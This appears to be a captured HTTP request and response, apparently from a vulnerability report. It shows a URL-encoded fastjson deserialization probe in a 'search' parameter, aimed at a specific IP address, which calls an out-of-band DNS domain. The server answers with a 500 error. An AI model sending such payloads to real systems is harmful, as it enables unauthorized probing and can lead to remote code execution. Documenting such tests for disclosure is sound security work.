 Request
Pretty Raw Hex
\n
1 GET /user/list?search=
%7b%22%40type%22%3a%22java.net.Inet4Address%22%2c%22val%22%3a%22b0ab221691.ipv6.1433.eu.org.%2
2%7d&currentPage=1&pageSize=15 HTTP/1.1
2 Host: 39.99.135.190:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Referer: http://39.99.135.190:8000/pages/manage/user.html
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=F5CCA820D62E037A8C8487093DC8A12C; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1735811487; HMACCOUNT=9ACA15A9D56A6ABE; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1735811961
10 Connection: keep-alive
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 02 Jan 2025 10:16:35 GMT
4 Content-Length: 33
5
6 {
"msg":"未知异常",
"code":500
}